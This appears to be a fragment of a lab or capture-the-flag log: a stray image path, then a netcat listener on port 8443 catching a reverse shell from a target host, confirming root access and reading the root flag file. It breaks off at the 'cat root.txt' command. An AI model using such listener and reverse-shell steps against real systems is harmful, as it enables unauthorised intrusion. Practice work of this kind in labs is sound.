 cello@cello-thinkpad:~$ nc -lvnp 8443
Listening on 0.0.0.0 8443
Connection received on 10.129.11.55 60290
/bin/sh: 0: can't access tty; job control turned off
# ls
monitor.sh
# whoami
root
# cd ~
# ls
root.txt
# cat root.txt